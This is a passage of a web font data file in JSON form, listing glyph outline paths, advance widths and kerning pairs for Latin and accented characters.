m54,21v12,-7,34,-14,32,9v-2,26,-20,62,-56,59v16,-21,31,-41,24,-68","k":{"a":5,"d":5,"q":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u010f":5,"\u0111":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":5,"h":5,"i":5,"k":5,"l":5,"\u0142":5,"\u00fe":5,"\u00ed":5,"\u00ee":5,"\u00ef":5,"\u00ec":5,"\u0127":5,"\u0125":5,"\u012d":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"c":5,"e":5,"o":5,"\u00f8":5,"\u0153":5,"\u00f0":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":5,"\u0167":5,"\u0165":5,"\u0163":5,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"j":2,"\u0135":2,",":-6,".":-6,"\u00ab":6,"\u201c":8,":":-11,";":-11,"\u00bb":-7,"-":17}},{"d":"115,-227v-95,3,-26,305,-136,305v-22,0,-29,-11,-24,-26v47,16,52,-7,64,-86v4,-30,10,-75,13,-100r-26,0v0,-13,11,-24,29,-20v7,-40,25,-93,83,-93v42,-1,61,36,48,70v-27,13,-46,31,-46,51v-1,19,48,50,43,74v3,54,-66,69,-96,44v-7,-5,-5,-15,-2,-20v21,12,67,21,69,-17v1,-23,-42,-49,-42,-75v0,-25,23,-48,50,-64v7,-21,-4,-44,-27,-43","w":181,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":5,"w":5,"\u0175":5,"y":5,"\u00fd":5,"\u00ff":5,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"j":2,"\u0135":2,",":2,".":2,"\u201c":15,":":-4,";":-4,"-":1}},{"d":"145,-230v26,0,49,7,59,16v-7,28,-30,5,-59,5v-60,0,-99,48,-99,107v0,60,46,101,107,84v9,-53,12,-75,12,-87v8,-2,18,-3,24,-3v5,0,6,2,5,7v-2,17,-8,54,-13,96v-82,28,-166,-3,-166,-95v0,-51,33,-130,130,-130xm90,21v12,-7,34,-15,32,9v-3,26,-20,62,-56,59v16,-21,31,-41,24,-68","w":216,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,",":1,".":1}},{"d":"28,-201v-5,-26,42,-26,62,-26v46,0,71,23,71,60v0,32,-21,56,-53,67v10,11,46,78,63,100v-19,5,-32,6,-44,-15r-33,-58v-12,-21,-15,-21,-36,-20r-13,85v-1,16,-20,9,-32,10v10,-57,25,-155,32,-206v-6,1,-13,2,-17,3xm60,-112v40,2,72,-13,72,-53v0,-29,-25,-47,-59,-41","w":186,"k":{"\u00c6":-3,"B":3,"D":3,"P":3,"R":3,"\u00d0":3,"\u010e":3,"\u0110":3,"\u0154":3,"\u0158":3,"\u0156":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":14,"W":14,"\u0174":14,"Y":18,"\u00dd":18,"\u0178":18,"A":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":6,"n":6,"p":6,"r":6,"u":6,"\u0131":6,"\u00f1":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"\u014b":6,"\u0144":6,"\u0148":6,"\u0146":6,"\u0155":6,"\u0159":6,"\u0157":6,"\u016d":6,"\u0171":6,"\u016b":6,"\u0173":6,"\u016f":6,"\u0169":6,"\u0138":6,"\u0149":6,"c":6,"e":6,"o":6,"\u00f8":6,"\u0153":6,"\u00f0":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"\u0107":6,"\u010d":6,"\u0109":6,"\u010b":6,"\u0115":6,"\u011b":6,"\u0117":6,"\u0113":6,"\u0119":6,"\u014f":6,"\u0151":6,"\u014d":6,"v":12,"w":12,"\u0175":12,"y":12,"\u00fd":12,"\u00ff":12,",":-3,".":-3,"\u00ab":12,"-":19}},{"d":"23,-220v16,-4,30,-17,33,14v3,31,12,83,24,167r74,-176v-2,-11,14,-10,21,-11v3,0,4,2,5,9v3,21,13,83,27,178r83,-187v6,0,28,-1,23,10v-28,63,-70,141,-96,203v-5,12,-14,18,-29,17v-6,-38,-16,-108,-27,-184r-72,170v-4,10,-14,14,-27,14v-12,-72,-25,-156,-39,-224","w":306,"k":{"\u00fc":13,"\u00f6":14,"\u00ea":14,"\u00e4":17,"B":-3,"D":-3,"P":-3,"R":-3,"\u00d0":-3,"\u010e":-3,"\u0110":-3,"\u0154":-3,"\u0158":-3,"\u0156":-3,"E":1,"F":1,"H":1,"I":1,"K":1,"L":1,"N":1,"\u0141":1,"\u00de":1,"\u00c9":1,"\u00ca":1,"\u00cb":1,"\u00c8":1,"\u00cd":1,"\u00ce":1,"\u00cf":1,"\u00cc":1,"\u00d1":1,"\u0114":1,"\u011a":1,"\u0116":1,"\u0112":1,"\u014a":1,"\u0118":1,"\u0126":1,"\u0124":1,"\u012c":1,"\u0132":1,"\u012a":1,"\u012e":1,"\u0128":1,"\u0136":1,"\u0139":1,"\u013d":1,"\u013b":1,"\u013f":1,"\u0143":1,"\u0147":1,"\u0145":1,"\u0130":1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"V":-4,"W":-4,"\u0174":-4,"Y":-4,"\u00dd":-4,"\u0178":-4,"Z":-4,"\u017d":-4,"\u0179":-4,"\u017b":-4,"A":16,"\u00c6":16,"\u00c1":16,"\u00c2":16,"\u00c4":16,"\u00c0":16,"\u00c5":16,"\u00c3":16,"\u0102":16,"\u0100":16,"\u0104":16,"X":-4,"a":17,"d":17,"q":17,"\u00e6":17,"\u00e1":17,"\u00e2":17,"\u00e0":17,"\u00e5":17,"\u00e3":17,"\u0103":17,"\u0101":17,"\u0105":17,"\u010f":17,"\u0111":17,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":13,"n":13,"p":13,"r":13,"u":13,"\u0131":13,"\u00f1":13,"\u00fa":13,"\u00fb":13,"\u00f9":13,"\u014b":13,"\u0144":13,"\u0148":13,"\u0146":13,"\u0155":13,"\u0159":13,"\u0157":13,"\u016d":13,"\u0171":13,"\u016b":13,"\u0173":13,"\u016f":13,"\u0169":13,"\u0138":13,"\u0149":13,"c":14,"e":14,"o":14,"\u00f8":14,"\u0153":14,"\u00f0":14,"\u00e7":14,"\u00e9":14,"\u00eb":14,"\u00e8":14,"\u00f3":14,"\u00f4":14,"\u00f2":14,"\u00f5":14,"\u0107":14,"\u010d":14,"\u0109":14,"\u010b":14,"\u0115":14,"\u011b":14,"\u0117":14,"\u0113":14,"\u0119":14,"\u014f":14,"\u0151":14,"\u014d":14,"s":17,"\u0161":17,"\u015b":17,"\u015f":17,"\u015d":17,"v":6,"w":6,"\u0175":6,"y":6,"\u00fd":6,"\u00ff":6,",":32,".":32,"\u00ab":15,":":-4,";":-4,"\u00bb":-1,"-":14,")":3,"]":3,"}":3}},{"d":"164,-162v-10,45,-21,105,-21,161v-7,3,-21,5,-26,5r1,-53v-18,32,-42,53,-72,53v-48,0,-23,-75,-19,-109v3,-23,6,-40,7,-51v8,-1,34,-18,28,7v-5,24,-11,65,-16,99v-3,23,3,31,13,31v19,0,60,-28,73,-121v3,-23,16,-19,32,-22xm136,-196r-66,0v-9,-1,0,-20,2,-21r68,0v8,3,-2,18,-4,21","w":177,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"168,-44r22,-172v0,-13,17,-9,26,-10v-6,38,-23,160,-31,226v-5,1,-20,12,-23,-1v-16,-28,-43,-72,-69,-122v-9,-18,-20,-38,-30,-59r-22,173v-2,15,-12,10,-27,11v11,-68,20,-134,30,-202v2,-11,-7,-15,-8,-24v14,0,28,-7,34,4v12,21,79,136,98,176","w":225,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"164,-162v-10,45,-21,105,-21,161v-7,3,-21,5,-26,5r1,-53v-18,32,-42,53,-72,53v-48,0,-23,-75,-19,-109v3,-23,6,-40,7,-51v8,-1,34,-18,28,7v-5,24,-11,65,-16,99v-3,23,3,31,13,31v19,0,60,-28,73,-121v3,-23,16,-19,32,-22xm70,-228v1,-6,16,-11,18,-4v0,13,3,25,15,25v11,0,18,-6,24,-26v3,-5,18,-1,17,4v-3,54,-79,57,-74,1","w":177,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"38,-219v2,-24,29,-27,31,-4v0,22,-30,27,-31,4xm11,3r21,-159v11,-1,33,-19,28,8v-13,72,-11,113,-24,146v-3,2,-15,5,-25,5xm116,-219v2,-25,29,-26,31,-3v0,22,-30,26,-31,3xm136,-162v3,0,4,3,2,16v-14,75,-6,245,-96,221v-6,-4,-7,-17,-4,-21v63,23,56,-103,67,-157v6,-27,6,-46,6,-53v5,-2,20,-6,25,-6","w":156,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"38,-27v-3,29,-21,67,-55,63v15,-18,29,-47,26,-70v10,-7,31,-14,29,7xm92,-27v-3,29,-22,67,-55,63v15,-18,28,-47,25,-70v10,-8,31,-13,30,7","w":113,"k":{"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"T":49,"\u0166":49,"\u0164":49,"\u0162":49,"U":22,"\u00da":22,"\u00db":22,"\u00dc":22,"\u00d9":22,"\u016c":22,"\u0170":22,"\u016a":22,"\u0172":22,"\u016e":22,"\u0168":22,"V":42,"W":42,"\u0174":42,"Y":53,"\u00dd":53,"\u0178":53,"J":-14,"\u0134":-14,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-9,"\u00df":-9,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"m":5,"n":5,"p":5,"r":5,"u":5,"\u0131":5,"\u00f1":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u014b":5,"\u0144":5,"\u0148":5,"\u0146":5,"\u0155":5,"\u0159":5,"\u0157":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"\u0138":5,"\u0149":5,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-4,"\u0161":-4,"\u015b":-4,"\u015f":-4,"\u015d":-4,"t":9,"\u0167":9,"\u0165":9,"\u0163":9,"v":10,"w":10,"\u0175":10,"y":10,"\u00fd":10,"\u00ff":10,"j":-6,"\u0135":-6}},{"d":"9,3v7,-42,22,-106,19,-159v35,-14,29,-7,25,53v24,-44,42,-71,71,-53v1,8,-6,21,-10,26v-4,-2,-8,-4,-12,-4v-10,0,-44,22,-61,119v-2,18,-15,16,-32,18xm2,21v12,-7,34,-14,32,9v-2,26,-20,62,-56,59v16,-21,31,-41,24,-68","w":120,"k":{"a":6,"d":6,"q":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"\u010f":6,"\u0111":6,"f":-7,"\u00df":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":5,"e":5,"o":5,"\u00f8":5,"\u0153":5,"\u00f0":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-5,"w":-5,"\u0175":-5,"y":-6,"\u00fd":-6,"\u00ff":-6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"j":1,"\u0135":1,",":25,".":25,"\u00ab":5,"\u201c":-3,"?":-7,":":-11,";":-11,"\u00bb":-6,"-":8}},{"d":"15,-94v0,-67,41,-137,116,-136v60,0,87,46,87,100v0,64,-35,135,-115,135v-56,0,-88,-39,-88,-99xm127,-211v-46,0,-80,54,-80,118v0,41,18,79,59,79v55,0,80,-62,80,-117v0,-38,-13,-80,-59,-80xm134,-267v-13,11,-31,32,-48,15v20,-10,28,-35,55,-40v9,14,22,27,35,39v-18,17,-26,2,-42,-14","w":228,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa